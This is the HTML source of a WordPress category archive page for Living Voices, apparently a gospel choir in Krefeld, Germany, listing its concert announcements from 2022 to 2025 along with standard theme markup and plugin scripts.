<meta name="msapplication-TileImage" content="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-LV_FavIcon-270x270.png" />
		<style id="wp-custom-css">
			#nf-label-field-6-0 {
font-family:Verdana;
font-size: 16px; 
#font-style: normal; 
#font-variant: normal; 
#font-weight: normal;
}
#nf-label-field-6-1 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-6-2 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-6-3 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-6 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-7 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-8 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-9 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-10 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-11 {
font-family:Verdana;
font-size: 16px; 
}


	
   

		</style>
			</head>


<body class="archive category category-konzerte category-7 wp-custom-logo wp-embed-responsive wp-theme-blocksy tribe-no-js page-template-blocksy tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-blocksy" data-link="type-2" data-prefix="categories" data-header="type-1" data-footer="type-1">

<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Suchmodal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Suchmodal schließen">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://www.living-voices.de/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Suchen"
		value=""
		name="s"
		autocomplete="off"
		title="Suchen nach…"
		aria-label="Suchen nach…"
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Such-Button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="1ccfea9133" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Keine Ergebnisse		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas-Modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Menü schließen">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="LV">

	<ul id="menu-lv-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><span class="ct-sub-menu-parent"><a href="https://www.living-voices.de/geschichte/" class="ct-menu-link">Über uns</a><button class="ct-toggle-dropdown-mobile" aria-label="Dropdown-Menü erweitern" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.living-voices.de/cd/" class="ct-menu-link">CD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.living-voices.de/gospel-2/" class="ct-menu-link">Gospel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://www.living-voices.de/termine-2/" class="ct-menu-link">Termine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.living-voices.de/archiv-2/" class="ct-menu-link">Archiv</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://www.living-voices.de/login-3/" class="ct-menu-link">Mitgliederbereich</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://www.living-voices.de/kontakformular/" class="ct-menu-link">Kontaktformular</a></li>
</ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://www.living-voices.de/" class="site-logo-container" rel="home" itemprop="url" ><img width="1500" height="659" src="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1.jpg" class="default-logo" alt="Living Voices" decoding="async" fetchpriority="high" srcset="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1.jpg 1500w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-300x132.jpg 300w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-1024x450.jpg 1024w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-768x337.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="LV">

	<ul id="menu-lv" class="menu"><li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120 animated-submenu-block"><a href="https://www.living-voices.de/geschichte/" class="ct-menu-link">Über uns<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Dropdown-Menü erweitern" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.living-voices.de/cd/" class="ct-menu-link">CD</a></li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.living-voices.de/gospel-2/" class="ct-menu-link">Gospel</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://www.living-voices.de/termine-2/" class="ct-menu-link">Termine</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.living-voices.de/archiv-2/" class="ct-menu-link">Archiv</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://www.living-voices.de/login-3/" class="ct-menu-link">Mitgliederbereich</a></li>
<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://www.living-voices.de/kontakformular/" class="ct-menu-link">Kontaktformular</a></li>
</ul></nav>


<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Suchen"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Suchen</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/living.voices.krefeld/" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/livingvoiceskrefeld/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://www.living-voices.de/" class="site-logo-container" rel="home" itemprop="url" ><img width="1500" height="659" src="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1.jpg" class="default-logo" alt="Living Voices" decoding="async" srcset="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1.jpg 1500w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-300x132.jpg 300w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-1024x450.jpg 1024w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-768x337.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menü"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menü</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
<div class="ct-container"  data-vertical-spacing="top:bottom">
	<section >
		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" itemprop="headline"><span class="ct-title-label">Kategorie</span> Konzerte</h1>		</header>
	</div><div class="entries" data-archive="default" data-layout="grid" data-cards="boxed"><article class="entry-card card-content post-5964 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-konzerte" ><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://www.living-voices.de/category/allgemein/" rel="tag" class="ct-term-5">Allgemein</a>, <a href="https://www.living-voices.de/category/konzerte/" rel="tag" class="ct-term-7">Konzerte</a></li></ul><h2 class="entry-title"><a href="https://www.living-voices.de/gospelnacht-4/" rel="bookmark">Candlelight Konzert</a></h2><a class="ct-media-container boundless-image" href="https://www.living-voices.de/gospelnacht-4/" aria-label="Candlelight Konzert"><img width="768" height="1103" src="https://www.living-voices.de/wp-content/uploads/2025/03/Plakat30112025-768x1103.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://www.living-voices.de/wp-content/uploads/2025/03/Plakat30112025-768x1103.jpg 768w, https://www.living-voices.de/wp-content/uploads/2025/03/Plakat30112025-209x300.jpg 209w, https://www.living-voices.de/wp-content/uploads/2025/03/Plakat30112025-713x1024.jpg 713w, https://www.living-voices.de/wp-content/uploads/2025/03/Plakat30112025.jpg 793w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>Herzliche&nbsp; Einladung zu unserem Candlelight Konzert!</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://www.living-voices.de/author/uwe-neumann/" title="Beiträge von Uwe Neumann" rel="author" itemprop="url"><span itemprop="name">Uwe Neumann</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2025-11-04T09:00:45+02:00">4. November 2025</time></li></ul></article><article class="entry-card card-content post-6081 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-konzerte" ><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://www.living-voices.de/category/allgemein/" rel="tag" class="ct-term-5">Allgemein</a>, <a href="https://www.living-voices.de/category/konzerte/" rel="tag" class="ct-term-7">Konzerte</a></li></ul><h2 class="entry-title"><a href="https://www.living-voices.de/gospelnacht-4-2/" rel="bookmark">Abschlusskonzert Gospelworkshop</a></h2><a class="ct-media-container boundless-image" href="https://www.living-voices.de/gospelnacht-4-2/" aria-label="Abschlusskonzert Gospelworkshop"><img width="768" height="1086" src="https://www.living-voices.de/wp-content/uploads/2025/03/LV_Plakat_Oster_Workshop-1-1-768x1086.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://www.living-voices.de/wp-content/uploads/2025/03/LV_Plakat_Oster_Workshop-1-1-768x1086.jpg 768w, https://www.living-voices.de/wp-content/uploads/2025/03/LV_Plakat_Oster_Workshop-1-1-212x300.jpg 212w, https://www.living-voices.de/wp-content/uploads/2025/03/LV_Plakat_Oster_Workshop-1-1-724x1024.jpg 724w, https://www.living-voices.de/wp-content/uploads/2025/03/LV_Plakat_Oster_Workshop-1-1-1086x1536.jpg 1086w, https://www.living-voices.de/wp-content/uploads/2025/03/LV_Plakat_Oster_Workshop-1-1.jpg 1131w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>Kommt zu unserem Workshop-Abschlusskonzert! Wir wollen mit euch die Auferstehung und das Leben feiern.</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://www.living-voices.de/author/lv/" title="Beiträge von lv" rel="author" itemprop="url"><span itemprop="name">lv</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2025-03-13T17:46:45+02:00">13. März 2025</time></li></ul></article><article class="entry-card card-content post-5733 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-konzerte" ><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://www.living-voices.de/category/allgemein/" rel="tag" class="ct-term-5">Allgemein</a>, <a href="https://www.living-voices.de/category/konzerte/" rel="tag" class="ct-term-7">Konzerte</a></li></ul><h2 class="entry-title"><a href="https://www.living-voices.de/gospelnacht/" rel="bookmark">Gospelkirchentag</a></h2><a class="ct-media-container boundless-image" href="https://www.living-voices.de/gospelnacht/" aria-label="Gospelkirchentag"><img width="720" height="1021" src="https://www.living-voices.de/wp-content/uploads/2024/08/GKT24_Gospelnacht_Plakat_720.png" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://www.living-voices.de/wp-content/uploads/2024/08/GKT24_Gospelnacht_Plakat_720.png 720w, https://www.living-voices.de/wp-content/uploads/2024/08/GKT24_Gospelnacht_Plakat_720-212x300.png 212w" sizes="auto, (max-width: 720px) 100vw, 720px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>Auch wir sind auf dem Gospelkirchentag mit dabei. Ihr könnt uns am 13.09.2024 ab 20 Uhr in der Jesus lebt Kirche in Essen-Burgaltendorf zusammen mit 3 anderen Chören im Rahmen der Gospelnacht hören.</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://www.living-voices.de/author/lv/" title="Beiträge von lv" rel="author" itemprop="url"><span itemprop="name">lv</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-08-23T10:03:15+02:00">23. August 2024</time></li></ul></article><article class="entry-card card-content post-2823 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-konzerte" ><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://www.living-voices.de/category/allgemein/" rel="tag" class="ct-term-5">Allgemein</a>, <a href="https://www.living-voices.de/category/konzerte/" rel="tag" class="ct-term-7">Konzerte</a></li></ul><h2 class="entry-title"><a href="https://www.living-voices.de/naechstes-konzert-29-oktober/" rel="bookmark">Nächstes Konzert 29. Oktober</a></h2><a class="ct-media-container boundless-image" href="https://www.living-voices.de/naechstes-konzert-29-oktober/" aria-label="Nächstes Konzert 29. Oktober"><img width="768" height="1200" src="https://www.living-voices.de/wp-content/uploads/2023/10/anrath-768x1200.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://www.living-voices.de/wp-content/uploads/2023/10/anrath-768x1200.jpeg 768w, https://www.living-voices.de/wp-content/uploads/2023/10/anrath-192x300.jpeg 192w, https://www.living-voices.de/wp-content/uploads/2023/10/anrath-655x1024.jpeg 655w, https://www.living-voices.de/wp-content/uploads/2023/10/anrath-983x1536.jpeg 983w, https://www.living-voices.de/wp-content/uploads/2023/10/anrath.jpeg 1170w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>Ein ganz besonderes Schmankerl im Jubiläumsjahr haben wir für Euch sogar noch vor dem bereits angekündigten Kerzenlicht-Konzert im November. Wir kommen schon am 29.10.2023 um 17.00 Uhr in die ev. Kirche nach Tönisvorst-Vorst. Und wir kommen nicht allein, sondern haben…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://www.living-voices.de/author/lv/" title="Beiträge von lv" rel="author" itemprop="url"><span itemprop="name">lv</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-10-10T18:13:26+02:00">10. Oktober 2023</time></li></ul></article><article class="entry-card card-content post-3119 post type-post status-publish format-standard has-post-thumbnail hentry category-konzerte" ><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://www.living-voices.de/category/konzerte/" rel="tag" class="ct-term-7">Konzerte</a></li></ul><h2 class="entry-title"><a href="https://www.living-voices.de/benefiz-gospel-konzert/" rel="bookmark">Benefiz Gospel Konzert</a></h2><a class="ct-media-container boundless-image" href="https://www.living-voices.de/benefiz-gospel-konzert/" aria-label="Benefiz Gospel Konzert"><img width="768" height="1082" src="https://www.living-voices.de/wp-content/uploads/2023/05/Concert-Flyer_20230609_small-768x1082.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://www.living-voices.de/wp-content/uploads/2023/05/Concert-Flyer_20230609_small-768x1082.jpg 768w, https://www.living-voices.de/wp-content/uploads/2023/05/Concert-Flyer_20230609_small-213x300.jpg 213w, https://www.living-voices.de/wp-content/uploads/2023/05/Concert-Flyer_20230609_small-727x1024.jpg 727w, https://www.living-voices.de/wp-content/uploads/2023/05/Concert-Flyer_20230609_small.jpg 780w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>Die ACADEMY GOSPEL SINGERS DÜSELDORF &amp; FRIENDS präsentieren ein Gospelkonzert zur Unterstützung der Ratinger Rettungskräfte.</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://www.living-voices.de/author/uwe-neumann/" title="Beiträge von Uwe Neumann" rel="author" itemprop="url"><span itemprop="name">Uwe Neumann</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-05-25T09:22:41+02:00">25. Mai 2023</time></li></ul></article><article class="entry-card card-content post-2313 post type-post status-publish format-standard has-post-thumbnail hentry category-konzerte" ><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://www.living-voices.de/category/konzerte/" rel="tag" class="ct-term-7">Konzerte</a></li></ul><h2 class="entry-title"><a href="https://www.living-voices.de/benefizkonzert-zugunsten-bistum-burundi/" rel="bookmark">Benefizkonzert zugunsten Bistum Burundi</a></h2><a class="ct-media-container boundless-image" href="https://www.living-voices.de/benefizkonzert-zugunsten-bistum-burundi/" aria-label="Benefizkonzert zugunsten Bistum Burundi"><img width="283" height="429" src="https://www.living-voices.de/wp-content/uploads/2023/02/Plakat_18122022.png" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://www.living-voices.de/wp-content/uploads/2023/02/Plakat_18122022.png 283w, https://www.living-voices.de/wp-content/uploads/2023/02/Plakat_18122022-198x300.png 198w" sizes="auto, (max-width: 283px) 100vw, 283px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>Dezember – schon wieder schlägt die Erkältungs-/Grippe-/Virus-Welle zu und dezimiert unsere Sängerstärke. Trotzdem gaben wir alles, was unsere Zuhörer mit viel Applaus belohnten.</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://www.living-voices.de/author/lv/" title="Beiträge von lv" rel="author" itemprop="url"><span itemprop="name">lv</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-12-20T16:03:13+02:00">20. Dezember 2022</time></li></ul></article></div>	</section>

	</div>
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Fusszeile">

	<ul id="menu-fusszeile" class="menu"><li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://www.living-voices.de/datenschutz/" class="ct-menu-link">Datenschutz</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://www.living-voices.de/impressum/" class="ct-menu-link">Impressum</a></li>
</ul></nav>
</div><div data-column="ghost"></div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
							
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Nach oben" aria-label="Nach oben" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"Es gibt nicht gespeicherte Teilnahmeinformationen. Bist du sicher, dass du weitermachen willst?"};/* ]]> */ </script><link rel='stylesheet' id='so-css-blocksy-css' href='https://www.living-voices.de/wp-content/uploads/so-css/so-css-blocksy.css?ver=1726125273' media='all' />
<script src="https://www.living-voices.de/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="ct-scripts-js-extra">
